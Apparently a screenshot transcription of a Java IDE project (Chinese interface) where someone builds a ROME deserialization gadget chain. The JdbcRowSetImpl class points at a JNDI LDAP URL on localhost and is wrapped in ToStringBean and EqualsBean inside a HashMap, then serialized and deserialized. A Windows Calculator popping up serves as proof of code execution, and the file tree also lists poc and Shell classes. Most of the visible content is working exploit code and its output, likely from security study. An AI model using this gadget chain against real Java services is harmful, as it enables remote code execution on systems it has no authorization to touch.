 项目
项目
Test2.java
ObjectBeanGadget.java
JdbcRowSetImplGadget.java
ome D:\代码\java代码\rome
.idea
src
main
java
org.example
BadAttributeValueExpExcep
Calc
HashtableGadget
JdbcRowSetImplGadget
ObjectBeanGadget
poc
Shell
Test
Test2
Test3
resources
test
target
classes
org
example
BadAttributeValueExpExcep
Calc
HashtableGadget
JdbcRowSetImplGadget
ObjectBeanGadget
poc
Shell
Test
Test2
Test3
generated-sources
5 import com.sun.syndication.feed.impl.ToStringBean;
6
7 import java.io.*;
8 import java.lang.reflect.Field;
9 import java.util.Base64;
10 import java.util.HashMap;
11
12 /all/
13 public class JdbcRowSetImplGadget {
14 public static void main(String[] args) throws Exception {
15 JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl();
16 String url = "ldap://localhost:2333/Calc";
17 jdbcRowSet.setDataSourceName(url);
18
19
20 ToStringBean toStringBean = new ToStringBean(JdbcRowSetImpl.class,jdbcRowSet);
21 EqualsBean equalsBean = new EqualsBean(ToStringBean.class,toStringBean);
22
23 HashMap<Object,Object> hashMap = new HashMap<>( initialCapacity: 1);
24 hashMap.put("key","aaa");
25
26 Object[] tables= (Object[]) getValue(hashMap, name: "table");
27 Object new_tables = tables[0];
28 setValue(new_tables, name: "key",equalsBean);
29
30 serialize(hashMap);
31 unserialize( Filename: "ser.bin");
32 }
33
1 个用法
运行: JdbcRowSetImplGadget
D:\jdk\jdk1.8.0_65\bin\java.exe ...
进程已结束,退出代码0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =